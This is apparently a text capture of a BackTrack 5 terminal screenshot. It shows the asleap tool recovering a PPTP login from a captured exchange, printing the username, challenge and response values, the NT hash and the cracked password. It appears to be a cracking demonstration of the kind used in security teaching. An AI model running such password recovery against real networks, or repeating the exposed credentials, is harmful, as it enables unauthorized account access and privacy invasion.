 YANA-BACKTRACK5
File Edit View Terminal Help
root@bt:~# ./asleap -i eth0 -f yana.has -n yana.idx
asleap 2.2 - actively recover LEAP/PPTP passwords. <jwright@hasborg.com>
Using the passive attack method.
Captured PPTP exchange information:
username: yanahendri
auth challenge: 920df21e8c389908334c66032553a746
peer challenge: 68d456178156196c2b772c7835cd1251
peer response: 027584a36c88145296c32891239224a51e3a45719024
challenge: ea27150c53f23e12
hash bytes: a4e7
NT hash: 4519022c25812c88145296c3289123e2
Password: 300502
<< back | track